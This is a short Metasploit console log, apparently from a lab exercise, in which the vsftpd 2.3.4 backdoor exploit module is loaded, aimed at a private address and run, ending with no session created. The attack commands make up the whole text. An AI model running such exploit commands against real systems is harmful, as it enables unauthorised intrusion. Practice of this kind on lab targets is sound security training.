 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.69
RHOST => 192.168.0.69
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.69:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.69:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >